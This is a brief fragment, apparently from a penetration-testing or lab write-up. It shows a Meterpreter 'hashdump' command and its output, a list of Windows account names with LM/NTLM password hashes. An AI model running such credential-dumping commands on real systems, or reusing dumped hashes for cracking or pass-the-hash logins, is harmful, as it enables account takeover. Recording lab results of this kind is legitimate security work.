 meterpreter > hashdump
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_LG-85EFB2724B8C:1011:49a504ec7181f0d0b7d8ac47513bc44d:8e6eed5d5098a73fba5720ece028f71c:::
IWAM_LG-85EFB2724B8C:1012:4f525b94f6d83ca70c812aa039faf569:42f52533f440a8b4fe2e2710af847cd4:::
light:1015:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:9421a1ea98285ae061e0c9af0897322e:::
test:1014:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::